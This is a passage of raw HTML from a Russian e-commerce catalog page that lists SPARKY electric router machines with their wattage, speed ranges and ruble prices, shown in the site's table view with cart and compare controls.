			<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/elektrobenzoinstrument/" itemprop="item"><span itemprop="name"> Электробензоинструмент</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="3"></a><div class="dropdown_wrapp"><div class="dropdown"><a class="dark_link" href="/catalog/metallorezhushchiy_instrument/"> Металлорежущий  инструмент</a><a class="dark_link" href="/catalog/slesarnyy_instrument/">Слесарный  инструмент</a><a class="dark_link" href="/catalog/stanochnaya_osnastka/"> Станочная  оснастка</a><a class="dark_link" href="/catalog/pnevmoinstrument_1/"> Пневмоинструмент</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/"> Электробензоинструмент</a><a class="dark_link" href="/catalog/abrazivnyy_instrument/">Aбразивный инструмент</a><a class="dark_link" href="/catalog/almaznyy_i_elborovyy_instrument/">Aлмазный  и  эльборовый  инструмент</a><a class="dark_link" href="/catalog/stroitelnyy_instrument_i_oborudovanie/">Строительный  инструмент  и  оборудование</a><a class="dark_link" href="/catalog/kolyesnye_opory/">Kолёсные  опоры</a><a class="dark_link" href="/catalog/oborudovanie_okrasochnoe_smazochnoe_produvochnoe/">Oборудование  окрасочное,  смазочное,  продувочное</a><a class="dark_link" href="/catalog/telezhki_yashchiki_i_polki_instrumentalnye/">Tележки, ящики  и  полки  инструментальные</a><a class="dark_link" href="/catalog/gruzopodyemnoe_oborudovanie/">Грузоподъёмное  оборудование</a><a class="dark_link" href="/catalog/izmeritelnyy_instrument/">Измерительный  инструмент</a></div></div></div><span class="separator">-</span><div class="bx-breadcrumb-item drop cat_last" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span class="number" itemprop="item"><span itemprop="name">Фрезерные  машины</span><b class="space"></b><span class="separator cat_last"></span><meta itemprop="position" content="4"></span><div class="dropdown_wrapp"><div class="dropdown"><a class="dark_link" href="/catalog/elektrobenzoinstrument/akkumulyatornyy_instrument/">Аккумуляторный  инструмент</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/benzo_i_dizelgeneratory/">Бензо- и дизельгенераторы</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/borozdodely/">Бороздоделы</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/vibroshlifovalnye_mashiny/">Виброшлифовальные  машины</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/dreli_dreli_udarnye/">Дрели,  дрели  ударные</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/zapasnye_chasti_i_aksessuary/">Запасные  части  и  аксессуары</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/lentochnye_shlifovalnye_mashiny/">Ленточные  шлифовальные  машины</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/miksery/">Миксеры</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/molotki_otboynye/">Молотки  отбойные</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/nozhnitsy_po_metallu/">Ножницы  по  металлу</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/perforatory/">Перфораторы</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/pily_diskovye_i_tortsovochnye/">Пилы  дисковые  и  торцовочные</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/promyshlennye_pylesosy/">Промышленные  пылесосы</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/stanki_zatochnye_i_elektrotochila/">Станки заточные и электроточила</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/termopistolety_i_aksessuary/">Термопистолеты  и  аксессуары</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/shlifmashiny_po_betonu/">Шлифмашины  по  бетону</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/shlifmashiny_pryamye/">Шлифмашины  прямые</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/shlifmashiny_uglovye/">Шлифмашины  угловые</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/shurupovyerty_setevye/">Шуруповёрты  сетевые</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/ekstsentrikovaya_mashinka/">Эксцентриковая  машинка</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/elektro_i_benzopily/">Электро и бензопилы</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/elektrolobziki/">Электролобзики</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/elektrorubanki/">Электрорубанки</a><a class="dark_link" href="/catalog/elektrobenzoinstrument/elektrostepler/">Электростеплер</a></div></div></div></div>		</section>
	</div>
</div>					<!--end-title_content-->
											
							<div class="wrapper_inner ">
			
									<div class="right_block  wide_N">
									<div class="middle ">
																			<div class="container">
																																				












































												<div class="right_block1 clearfix catalog vertical" id="right_block_ajax">

					<div class="js_filter filter_horizontal">
									<div class="bx_filter bx_filter_vertical"></div>
							</div>
				<div class="inner_wrapper">
																																										<div class="adaptive_filter">
					<a class="filter_opener"><i></i><span>Фильтр</span></a>
				</div>
				
			
			<!--'start_frame_cache_viewtype-block'-->						
<div class="sort_header view_table">
	<!--noindex-->
		<div class="sort_filter">
														<a href="/catalog/elektrobenzoinstrument/frezernye_mashiny/?sort=SHOWS&order=desc" class="sort_btn current asc SHOWS" rel="nofollow">
					<i class="icon" title="По популярности"></i><span>По популярности</span><i class="arr icons_fa"></i>
				</a>
											<a href="/catalog/elektrobenzoinstrument/frezernye_mashiny/?sort=NAME&order=desc" class="sort_btn  asc NAME" rel="nofollow">
					<i class="icon" title="По алфавиту"></i><span>По алфавиту</span><i class="arr icons_fa"></i>
				</a>
											<a href="/catalog/elektrobenzoinstrument/frezernye_mashiny/?sort=PRICE&order=desc" class="sort_btn  asc PRICE" rel="nofollow">
					<i class="icon" title="По цене"></i><span>По цене</span><i class="arr icons_fa"></i>
				</a>
								</div>
		<div class="sort_display">	
											<a rel="nofollow" href="/catalog/elektrobenzoinstrument/frezernye_mashiny/?display=block" class="sort_btn block "><i title="плиткой"></i></a>
											<a rel="nofollow" href="/catalog/elektrobenzoinstrument/frezernye_mashiny/?display=list" class="sort_btn list "><i title="списком"></i></a>
											<a rel="nofollow" href="/catalog/elektrobenzoinstrument/frezernye_mashiny/?display=table" class="sort_btn table current"><i title="таблицей"></i></a>
					</div>
		<div class="clearfix"></div>
	<!--/noindex-->
</div>
													<div class="ajax_load table">
										<table class="module_products_list">
		<tbody>
																	<tr class="item main_item_wrapper" id="bx_3966226736_147541">
					<td class="wrapper_td">
						<table>
							<tbody>
								<tr>
									<td class="foto-cell">
										<div class="image_wrapper_block">
																																																											<a class="popup_image fancy" href="/upload/iblock/a3a/0f3468c8_828a_11e3_a47b_8c89a55e5cc0_0f3468ca_828a_11e3_a47b_8c89a55e5cc0.jpeg" title="Фрезерная  машина   750Вт  10000-25000  об/мин  X 75CE  (SPARKY)">
																									<img src="/upload/resize_cache/iblock/4a4/50_50_0/0f3468c8_828a_11e3_a47b_8c89a55e5cc0_0f3468ca_828a_11e3_a47b_8c89a55e5cc0.jpeg" alt="Фрезерная  машина   750Вт  10000-25000  об/мин  X 75CE  (SPARKY)" title="Фрезерная  машина   750Вт  10000-25000  об/мин  X 75CE  (SPARKY)" />
																									</a>
																																													<div class="fast_view_block icons" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="23" data-param-id="147541" data-param-item_href="%2Fcatalog%2Felektrobenzoinstrument%2Ffrezernye_mashiny%2Ffrezernaya_mashina_750vt_10000_25000_ob_min_x_75ce_sparky%2F" data-name="fast_view">Быстрый просмотр</div>
										</div>
									</td>
									<td class="item-name-cell">
										<div class="title"><a href="/catalog/elektrobenzoinstrument/frezernye_mashiny/frezernaya_mashina_750vt_10000_25000_ob_min_x_75ce_sparky/" class="dark_link">Фрезерная  машина   750Вт  10000-25000  об/мин  X 75CE  (SPARKY)</a></div>
																					<div class="rating">
												
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div>											</div>
																													</td>
									<td class="price-cell">
										<div class="cost prices clearfix">
																																																					<div class="price_matrix_block">
																						<div class="price_matrix_wrapper ">
																																				<div class="price" data-currency="RUB" data-value="10095">
										<span><span class="values_wrapper"><span class="price_value">10 095</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span></span>
									</div>
																																		</div>
															</div>
																																				</div>

										<div class="basket_props_block" id="bx_basket_div_147541" style="display: none;">
																					</div>
										<div class="adaptive_button_buy">
											<!--noindex-->
												<span data-value="10095" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="147541" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_147541" data-props="" data-part_props="Y" data-add_props="N"  data-empty_props="" data-offers="" data-iblockID="23" data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="147541"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</td>
									<td class="but-cell item_147541">
										<div class="counter_wrapp">
																							<div class="counter_block" data-item="147541" >
													<span class="minus">-</span>
													<input type="text" class="text" name="quantity" value="1" />
													<span class="plus" >+</span>
												</div>
																						<div class="button_block ">
												<!--noindex-->
													<span data-value="10095" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="147541" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_147541" data-props="" data-part_props="Y" data-add_props="N"  data-empty_props="" data-offers="" data-iblockID="23" data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="147541"  style="display:none;"><i></i><span>В корзине</span></a>												<!--/noindex-->
											</div>
										</div>
																																								</td>
									<td class="like_icons  full">
										<div class="wrapp_stockers">
											<div class="like_icons">
																																							<div class="wish_item_button" >
															<span title="Отложить" class="wish_item to" data-item="147541" data-iblock="23"><i></i></span>
															<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="147541" data-iblock="23"><i></i></span>
														</div>
																																																																<div class="compare_item_button">
															<span title="Сравнить" class="compare_item to" data-iblock="23" data-item="147541" ><i></i></span>
															<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="23" data-item="147541"><i></i></span>
														</div>
																																				</div>
										</div>
									</td>
								</tr>
							</tbody>
						</table>
					</td>
				</tr>
											<tr class="item main_item_wrapper" id="bx_3966226736_147543">
					<td class="wrapper_td">
						<table>
							<tbody>
								<tr>
									<td class="foto-cell">
										<div class="image_wrapper_block">
																																																											<a class="popup_image fancy" href="/upload/iblock/190/0f3468ce_828a_11e3_a47b_8c89a55e5cc0_0f3468d0_828a_11e3_a47b_8c89a55e5cc0.jpeg" title="Фрезерная  машина  1500Вт  8000-26000  об/мин   X 150CE  (SPARKY)">
																									<img src="/upload/resize_cache/iblock/d07/50_50_0/0f3468ce_828a_11e3_a47b_8c89a55e5cc0_0f3468d0_828a_11e3_a47b_8c89a55e5cc0.jpeg" alt="Фрезерная  машина  1500Вт  8000-26000  об/мин   X 150CE  (SPARKY)" title="Фрезерная  машина  1500Вт  8000-26000  об/мин   X 150CE  (SPARKY)" />
																									</a>
																																													<div class="fast_view_block icons" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="23" data-param-id="147543" data-param-item_href="%2Fcatalog%2Felektrobenzoinstrument%2Ffrezernye_mashiny%2Ffrezernaya_mashina_1500vt_8000_26000_ob_min_x_150ce_sparky%2F" data-name="fast_view">Быстрый просмотр</div>
										</div>
									</td>
									<td class="item-name-cell">
										<div class="title"><a href="/catalog/elektrobenzoinstrument/frezernye_mashiny/frezernaya_mashina_1500vt_8000_26000_ob_min_x_150ce_sparky/" class="dark_link">Фрезерная  машина  1500Вт  8000-26000  об/мин   X 150CE  (SPARKY)</a></div>
																					<div class="rating">
												
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div>											</div>
																													</td>
									<td class="price-cell">
										<div class="cost prices clearfix">
																																																					<div class="price_matrix_block">
																						<div class="price_matrix_wrapper ">
																																				<div class="price" data-currency="RUB" data-value="13260">
										<span><span class="values_wrapper"><span class="price_value">13 260</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span></span>
									</div>
																																		</div>
															</div>
																																				</div>

										<div class="basket_props_block" id="bx_basket_div_147543" style="display: none;">
																					</div>
										<div class="adaptive_button_buy">
											<!--noindex-->
												<span data-value="13260" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="147543" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_147543" data-props="" data-part_props="Y" data-add_props="N"  data-empty_props="" data-offers="" data-iblockID="23" data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="147543"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</td>
									<td class="but-cell item_147543">
										<div class="counter_wrapp">
																							<div class="counter_block" data-item="147543" >
													<span class="minus">-</span>
													<input type="text" class="text" name="quantity" value="1" />
													<span class="plus" >+</span>
												</div>
																						<div class="button_block ">
												<!--noindex-->
													<span data-value="13260" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="147543" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_147543" data-props="" data-part_props="Y" data-add_props="N"  data-empty_props="" data-offers="" data-iblockID="23" data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="147543"  style="display:none;"><i></i><span>В корзине</span></a>												<!--/noindex-->
											</div>
										</div>
																																								</td>
									<td class="like_icons  full">
										<div class="wrapp_stockers">
											<div class="like_icons">
																																							<div class="wish_item_button" >
															<span title="Отложить" class="wish_item to" data-item="147543" data-iblock="23"><i></i></span>
															<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="147543" data-iblock="23"><i></i></span>
														</div>
																																																																<div class="compare_item_button">
															<span title="Сравнить" class="compare_item to" data-iblock="23" data-item="147543" ><i></i></span>
															<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="23" data-item="147543"><i></i></span>
														</div>
																																				</div>
										</div>
									</td>
								</tr>
							</tbody>
						</table>
					</td>
				</tr>
											<tr class="item main_item_wrapper" id="bx_3966226736_147545">
					<td class="wrapper_td">
						<table>
							<tbody>
								<tr>
									<td class="foto-cell">
										<div class="image_wrapper_block">
																																																											<a class="popup_image fancy" href="/upload/iblock/bba/0f3468d3_828a_11e3_a47b_8c89a55e5cc0_0f3468d5_828a_11e3_a47b_8c89a55e5cc0.jpeg" title="Фрезерная  машина  2050Вт  8000-23000  об/мин   X 205CE  (SPARKY)">
																									<img src="/upload/resize_cache/iblock/fb8/50_50_0/0f3468d3_828a_11e3_a47b_8c89a55e5cc0_0f3468d5_828a_11e3_a47b_8c89a55e5cc0.jpeg" alt="Фрезерная  машина  2050Вт  8000-23000  об/мин   X 205CE  (SPARKY)" title="Фрезерная  машина  2050Вт  8000-23000  об/мин   X 205CE  (SPARKY)" />
																									</a>
																																													<div class="fast_view_block icons" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="23" data-param-id="147545" data-param-item_href="%2Fcatalog%2Felektrobenzoinstrument%2Ffrezernye_mashiny%2Ffrezernaya_mashina_2050vt_8000_23000_ob_min_x_205ce_sparky%2F" data-name="fast_view">Быстрый просмотр</div>
										</div>
									</td>
									<td class="item-name-cell">
										<div class="title"><a href="/catalog/elektrobenzoinstrument/frezernye_mashiny/frezernaya_mashina_2050vt_8000_23000_ob_min_x_205ce_sparky/" class="dark_link">Фрезерная  машина  2050Вт  8000-23000  об/мин   X 205CE  (SPARKY)</a></div>
																					<div class="rating">
												
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div>											</div>
																													</td>
									<td class="price-cell">
										<div class="cost prices clearfix">
																																																					<div class="price_matrix_block">
																						<div class="price_matrix_wrapper ">
																																				<div class="price" data-currency="RUB" data-value="14895">
										<span><span class="values_wrapper"><span class="price_value">14 895</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span></span>
									</div>
																																		</div>
															</div>
																																				</div>

										<div class="basket_props_block" id="bx_basket_div_147545" style="display: none;">
																					</div>
										<div class="adaptive_button_buy">
											<!--noindex-->
												<span data-value="14895" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="147545" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_147545" data-props="" data-part_props="Y" data-add_props="N"  data-empty_props="" data-offers="" data-iblockID="23" data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="147545"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</td>
									<td class="but-cell item_147545">
										<div class="counter_wrapp">
																							<div class="counter_block" data-item="147545" >
													<span class="minus">-</span>
													<input type="text" class="text" name="quantity" value="1" />
													<span class="plus" >+</span>
												</div>
																						<div class="button_block ">
												<!--noindex-->
													<span data-value="14895" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="147545" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_147545" data-props="" data-part_props="Y" data-add_props="N"  data-empty_props="" data-offers="" data-iblockID="23" data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="147545"  style="display:none;"><i></i><span>В корзине</span></a>												<!--/noindex-->
											</div>
										</div>
																																								</td>
									<td class="like_icons  full">
										<div class="wrapp_stockers">
											<div class="like_icons">
																																							<div class="wish_item_button" >
															<span title="Отложить" class="wish_item to" data-item="147545" data-iblock="23"><i></i></span>
															<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="147545" data-iblock="23"><i></i></span>
														</div>
																																																																<div class="compare_item_button">
															<span title="Сравнить" class="compare_item to" data-iblock="23" data-item="147545" ><i></i></span>
															<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="23" data-item="147545"><i></i></span>
														</div>
																																				</div>
										</div>
									</td>
								</tr>
							</tbody>
						</table>
					</td>
				</tr>
											<tr class="item main_item_wrapper" id="bx_3966226736_147542">
					<td class="wrapper_td">
						<table>
							<tbody>
								<tr>
									<td class="foto-cell">
										<div class="image_wrapper_block">
																																																											<a class="popup_image fancy" href="/upload/iblock/d34/0f3468cb_828a_11e3_a47b_8c89a55e5cc0_0f3468cd_828a_11e3_a47b_8c89a55e5cc0.jpeg" title="Фрезерная  машина  1050Вт  10000-25000  об/мин  X 105CE  (SPARKY)">
																									<img src="/upload/resize_cache/iblock/632/50_50_0/0f3468cb_828a_11e3_a47b_8c89a55e5cc0_0f3468cd_828a_11e3_a47b_8c89a55e5cc0.jpeg" alt="Фрезерная  машина  1050Вт  10000-25000  об/мин  X 105CE  (SPARKY)" title="Фрезерная  машина  1050Вт  10000-25000  об/мин  X 105CE  (SPARKY)" />
																									</a>
																																													<div class="fast_view_block icons" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="23" data-param-id="147542" data-param-item_href="%2Fcatalog%2Felektrobenzoinstrument%2Ffrezernye_mashiny%2Ffrezernaya_mashina_1050vt_10000_25000_ob_min_x_105ce_sparky%2F" data-name="fast_view">Быстрый просмотр</div>
										</div>
									</td>
									<td class="item-name-cell">
										<div class="title"><a href="/catalog/elektrobenzoinstrument/frezernye_mashiny/frezernaya_mashina_1050vt_10000_25000_ob_min_x_105ce_sparky/" class="dark_link">Фрезерная  машина  1050Вт  10000-25000  об/мин  X 105CE  (SPARKY)</a></div>
																					<div class="rating">
												
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div>											</div>
																													</td>
									<td class="price-cell">
										<div class="cost prices clearfix">
																																																					<div class="price_matrix_block">
																						<div class="price_matrix_wrapper ">
																																				<div class="price" data-currency="RUB" data-value="10685">
										<span><span class="values_wrapper"><span class="price_value">10 685</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span></span>
									</div>
																																		</div>
															</div>
																																				</div>

										<div class="basket_props_block" id="bx_basket_div_147542" style="display: none;">
																					</div>
										<div class="adaptive_button_buy">
											<!--noindex-->
												<span data-value="10685" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="147542" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_147542" data-props="" data-part_props="Y" data-add_props="N"  data-empty_props="" data-offers="" data-iblockID="23" data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="147542"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</td>
									<td class="but-cell item_147542">
										<div class="counter_wrapp">
																							<div class="counter_block" data-item="147542" >
													<span class="minus">-</span>
													<input type="text" class="text" name="quantity" value="1" />
													<span class="plus" >+</span>
												</div>
																						<div class="button_block ">
												<!--noindex-->
													<span data-value="10685" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="147542" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_147542" data-props="" data-part_props="Y" data-add_props="N"  data-empty_props="" data-offers="" data-iblockID="23" data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="147542"  style="display:none;"><i></i><span>В корзине</span></a>												<!--/noindex-->
											</div>
										</div>
																																								</td>
									<td class="like_icons  full">
										<div class="wrapp_stockers">
											<div class="like_icons">
																																							<div class="wish_item_button" >
															<span title="Отложить" class="wish_item to" data-item="147542" data-iblock="23"><i></i></span>
															<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="147542" data-iblock="23"><i></i></span>
														</div>
																																																																<div class="compare_item_button">
															<span title="Сравнить" class="compare_item to" data-iblock="23" data-item="147542" ><i></i></span>
															<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="23" data-item="147542"><i></i></span>
														</div>
																																				</div>
										</div>
									</td>
								</tr>
							</tbody>
						</table>
					</td>
				</tr>
											<tr class="item main_item_wrapper" id="bx_3966226736_147544">
					<td class="wrapper_td">
						<table>
							<tbody>
								<tr>
									<td class="foto-cell">
										<div class="image_wrapper_block">
																																																											<a class="popup_image fancy" href="/upload/iblock/7ae/0f3468d1_828a_11e3_a47b_8c89a55e5cc0_ea13b796_83fb_11e3_a47b_8c89a55e5cc0.jpeg" title="Фрезерная  машина  1600Вт  10000-30000  об/мин  X 160E  (SPARKY)">
																									<img src="/upload/resize_cache/iblock/5dd/50_50_0/0f3468d1_828a_11e3_a47b_8c89a55e5cc0_ea13b796_83fb_11e3_a47b_8c89a55e5cc0.jpeg" alt="Фрезерная  машина  1600Вт  10000-30000  об/мин  X 160E  (SPARKY)" title="Фрезерная  машина  1600Вт  10000-30000  об/мин  X 160E  (SPARKY)" />
																									</a>
																																													<div class="fast_view_block icons" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="23" data-param-id="147544" data-param-item_href="%2Fcatalog%2Felektrobenzoinstrument%2Ffrezernye_mashiny%2Ffrezernaya_mashina_1600vt_10000_30000_ob_min_x_160e_sparky%2F" data-name="fast_view">Быстрый просмотр</div>
										</div>
									</td>
									<td class="item-name-cell">
										<div class="title"><a href="/catalog/elektrobenzoinstrument/frezernye_mashiny/frezernaya_mashina_1600vt_10000_30000_ob_min_x_160e_sparky/" class="dark_link">Фрезерная  машина  1600Вт  10000-30000  об/мин  X 160E  (SPARKY)</a></div>
																					<div class="rating">
												
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div>											</div>
																													</td>
									<td class="price-cell">
										<div class="cost prices clearfix">
																																																					<div class="price_matrix_block">
																						<div class="price_matrix_wrapper ">
																																				<div class="price" data-currency="RUB" data-value="8915">
										<span><span class="values_wrapper"><span class="price_value">8 915</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span></span>
									</div>
																																		</div>
															</div>
																																				</div>

										<div class="basket_props_block" id="bx_basket_div_147544" style="display: none;">
																					</div>
										<div class="adaptive_button_buy">
											<!--noindex-->
												<span data-value="8915" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="147544" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_147544" data-props="" data-part_props="Y" data-add_props="N"  data-empty_props="" data-offers="" data-iblockID="23" data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="147544"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</td>
									<td class="but-cell item_147544">
										<div class="counter_wrapp">
																							<div class="counter_block" data-item="147544" >
													<span class="minus">-</span>
													<input type="text" class="text" name="quantity" value="1" />
													<span class="plus" >+</span>
												</div>
																						<div class="button_block ">
												<!--noindex-->
													<span data-value="8915" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="147544" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_147544" data-props="" data-part_props="Y" data-add_props="N"  data-empty_props="" data-offers="" data-iblockID="23" data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="147544"  style="display:none;"><i></i><span>В корзине</span></a>												<!--/noindex-->
											</div>
										</div>
																																								</td>
									<td class="like_icons  full">
										<div class="wrapp_stockers">
											<div class="like_icons">
																																							<div class="wish_item_button" >
															<span title="Отложить" class="wish_item to" data-item="147544" data-iblock="23"><i></i></span>
															<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="147544" data-iblock="23"><i></i></span>
														</div>
																																																																<div class="compare_item_button">
															<span title="Сравнить" class="compare_item to" data-iblock="23" data-item="147544" ><i></i></span>
															<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="23" data-item="147544"><i></i></span>
														</div>
																																				</div>
										</div>
									</td>
								</tr>
							</tbody>
						</table>
					</td>
				</tr>
											<tr class="item main_item_wrapper" id="bx_3966226736_147439">
					<td class="wrapper_td">
						<table>
							<tbody>
								<tr>
									<td class="foto-cell">
										<div class="image_wrapper_block">
																																																											<a class="popup_image fancy" href="/upload/iblock/476/75c6c6de_81c4_11e3_a47b_8c89a55e5cc0_0f3468c7_828a_11e3_a47b_8c89a55e5cc0.jpeg" title="Фрезерная  машина   500Вт  8000-33000  об/мин  X 52E  (SPARKY)">
																									<img src="/upload/resize_cache/iblock/4bd/50_50_0/75c6c6de_81c4_11e3_a47b_8c89a55e5cc0_0f3468c7_828a_11e3_a47b_8c89a55e5cc0.jpeg" alt="Фрезерная  машина   500Вт  8000-33000  об/мин  X 52E  (SPARKY)" title="Фрезерная  машина   500Вт  8000-33000  об/мин  X 52E  (SPARKY)" />
																									</a>
																																													<div class="fast_view_block icons" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="23" data-param-id="147439" data-param-item_href="%2Fcatalog%2Felektrobenzoinstrument%2Ffrezernye_mashiny%2Ffrezernaya_mashina_500vt_8000_33000_ob_min_x_52e_sparky%2F" data-name="fast_view">Быстрый просмотр</div>
										</div>
									</td>
									<td class="item-name-cell">
										<div class="title"><a href="/catalog/elektrobenzoinstrument/frezernye_mashiny/frezernaya_mashina_500vt_8000_33000_ob_min_x_52e_sparky/" class="dark_link">Фрезерная  машина   500Вт  8000-33000  об/мин  X 52E  (SPARKY)</a></div>
																					<div class="rating">
												
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div>											</div>
																													</td>
									<td class="price-cell">
										<div class="cost prices clearfix">
																																																					<div class="price_matrix_block">
																						<div class="price_matrix_wrapper ">
																																				<div class="price" data-currency="RUB" data-value="8100">
